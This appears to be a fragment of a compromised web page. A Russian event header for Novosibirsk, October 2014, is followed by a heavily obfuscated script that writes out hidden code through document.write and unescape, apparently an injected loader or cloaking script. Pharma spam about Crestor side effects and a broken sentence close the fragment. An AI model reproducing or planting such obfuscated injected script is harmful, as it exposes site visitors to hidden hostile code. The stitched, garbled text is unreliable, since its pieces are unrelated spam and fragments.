 Я.Субботник
Новосибирск
18 октября 2014
БД
<p><strong></strong></p>
<SCRIPT>document.write(unescape('<%53C\122IP%54> \146f\075\060\073 f
\0456Fr(%6E%6E\040i\156%20\144oc\165me%6E\04574%29 i\146(n\156==\047et
\157ur%73%27\0457C%7Cnn\075=%27lo\147\0456F-\141ni\155\047) \146f=
%31\073 \151f(\04566f=\0750\174|(\
...
>\074\047+\04527%2FSC\122IP\124%3E\047%29%3B d\157c\04575me\156t.
\167\162it%65\050\04527<\047+\047\041--\047);\04520%3C/S%43R\111P\124>'))</
SCRIPT><H2>Crestor side effects</H2>
<P>Necrosis in the clinical, findings